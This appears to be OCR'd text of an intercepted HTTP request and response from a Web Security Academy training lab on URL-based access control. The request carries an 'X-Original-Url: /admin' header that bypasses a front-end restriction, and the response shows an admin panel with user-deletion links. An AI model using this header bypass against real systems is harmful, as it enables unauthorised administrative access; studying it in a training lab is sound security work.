 Request
Pretty Raw Hex
\n
1 get / HTTP/2
2 Host: 0a41005903af4aa78613acc000a900dc.web-security-academy.net
3 Cookie: session=pPTnVAJXUKVbH1gmjrs0B7HPt14rFCgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a41005903af4aa78613acc000a900dc.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=1
5 Te: trailers
6 X-Original-Url: /admin
7
8
Response
Pretty Raw Hex Render
\n
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete